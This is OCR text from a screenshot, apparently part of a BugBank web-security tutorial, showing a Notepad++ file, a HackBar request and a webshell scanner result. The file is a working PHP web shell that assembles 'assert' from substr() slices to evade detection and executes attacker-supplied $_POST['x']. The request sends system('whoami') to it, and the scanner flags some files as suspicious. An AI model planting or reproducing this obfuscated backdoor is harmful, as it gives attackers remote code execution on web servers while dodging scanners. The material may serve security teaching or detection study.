 http://127.0.0.1/bug/1.php
127.0.0.1/bug/1.php
漏洞银行
BUGBANK
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
127.0.0.1/bug/1.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
x=system('whoami');
desktop-oc00ri1\1usre
查杀
隔离
工具
选项
关于
D:\phpStudy\PHPTutorial\WWW\bug\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
目录排除
选择目录...
开始扫描
大小
修改时间
_POST["...
415
2018-07-20 20:12:45
2EA
51
2018-07-20 04:43:52
464
文件夹工作区
a.php
b.php
c.php
index.php
php.ini
index.php
config.default.php
README
SQLi.py
DoSQLi.py
quit.php
segmentation
a.php
b.php
c.php
1 <?php
2 //eval($_POST['x']); //代码执行函数(参数接收);
3 $a = substr("abcdefghijklmnopqrstufwxyz",0,1);
4 $b = substr("abcdefghijklmnopqrstufwxyz",17,3);
5 $c = substr("abcdefghijklmnopqrstufwxyz",3,2);
6 $ss = $a.$b.$c; //arstde
7 $d = $ss[0].$ss[2].$ss[2]; //ass
8 $dd = $ss[5].$ss[1].$ss[3]; //ert
9 $xx = $d.$dd; //assert
10 $xx($_POST['x'])
11 //assert
12
asort
ass
assert
assert_options
atan
PHP Hypertext Preprocessor file
0
Windows (CR LF)
UTF-8
INS
检测文件: 4
可疑文件: 2
检测目录: 1
用时:0.00秒
漏洞银行
BUGBANK.CN
2
英
20:13
2018/7/20
3